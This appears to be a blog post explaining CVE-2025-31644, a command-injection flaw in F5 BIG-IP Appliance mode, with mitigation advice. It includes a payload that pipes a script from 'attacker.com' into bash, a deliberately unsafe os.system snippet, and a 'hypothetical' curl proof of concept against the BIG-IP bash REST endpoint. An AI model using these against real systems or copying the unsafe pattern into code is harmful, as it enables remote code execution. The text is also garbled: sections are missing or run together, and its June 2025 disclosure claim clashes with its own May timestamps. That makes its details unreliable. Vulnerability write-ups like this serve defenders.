On June 2025, a critical vulnerability (CVE-2025-31644) was disclosed in F5 BIG-IP systems, specifically when running in Appliance mode. This flaw allows authenticated administrators to inject and run arbitrary shell commands through iControl REST or TMOS Shell (tmsh). Because these devices manage network traffic for some of the world’s largest organizations, the risk is high: attackers can cross important security boundaries and gain deep system access. Let’s break down how this vulnerability works, who it affects, and how an attacker might exploit it.
What Is Appliance Mode?
Appliance mode is a hardening feature in F5 BIG-IP devices. It restricts even the root user’s access to certain shell commands and system files, aiming to limit what can be done—even if an attacker gets admin credentials. Unfortunately, CVE-2025-31644 bypasses some of these boundaries.
Vulnerability Details
Where:
Cross the security boundary imposed by Appliance mode.
Affected Versions:
- Only supported versions (not End of Technical Support, or EoTS) are evaluated. EoTS versions may also be vulnerable but are not confirmed or patched.
Reference:
- Official F5 Advisory: K000137149: CVE-2025-31644
How the Exploit Works
F5 has not disclosed the exact command or endpoint, but based on past issues, typically these bugs involve user-controlled input not properly sanitized before being passed to the system shell.
Uses the iControl REST API or tmsh to send a crafted request.
3. The crafted input includes shell metacharacters (like ;, &&, |) that break out of expected input and run arbitrary commands.
Suppose there’s a vulnerable endpoint for running tmsh commands
# Vulnerable server-side code
def run_tmsh_command(user_command):
# Unsafely concatenates user input into a shell command
os.system("tmsh " + user_command)
If a user sends a malicious payload via API like
"; curl http://attacker.com/shell | bash #"
The system would execute the tmsh command, then execute the attacker’s command, bypassing normal restrictions.
Proof of Concept (PoC)
Important: This sample is hypothetical, as the exact endpoint or parameter is undisclosed. This is based on previous F5 family vulnerabilities.
REST API Exploit Using curl
curl -sku admin:password \
-H "Content-Type: application/json" \
-X POST "https://<BIG-IP-ADDRESS>/mgmt/tm/util/bash"; \
-d '{"command": "run", "utilCmdArgs": "-c '\''id; uname -a'\''"}'
If the API is vulnerable, the above command would return the system’s username and kernel details instead of blocking it.
Attack Scenarios
- Privilege Escalation: Cross container or role boundaries, moving from “bigipadmin” to full “root” shell.
Monitor API Access: Any sudden or out-of-hours admin API calls are a red flag.
- Network Traffic: Outbound connections to unfamiliar domains could indicate successful command execution.
Patch: Follow F5’s official advisory and apply any available patches as soon as possible.
- Restrict admin access: Limit who has admin rights and where they can authenticate from (use IP allowlist or VPN).
Monitor: Set up alerting for suspicious tmsh or REST calls.
Official F5 Advisory: K000137149: CVE-2025-31644
Vendor Security Portal: F5 Security Advisory Center
Conclusion
CVE-2025-31644 lets an authenticated admin break out of F5 BIG-IP’s security boundaries—something the Appliance mode tries hard to stop. With only a few commands, an attacker can run arbitrary code, potentially across your most sensitive network appliances. If you use F5 BIG-IP, prioritize patching, harden your admin accounts, and monitor your logs closely for strange behavior.
Secure your network, stay up-to-date on patches, and don’t ignore warning signs. Attackers move fast—be faster!
*Disclaimer: This article is for educational purposes only. Do not attempt to exploit or test systems without explicit permission.*
Timeline
Published on: 05/07/2025 22:15:18 UTC
Last modified on: 05/08/2025 14:39:09 UTC
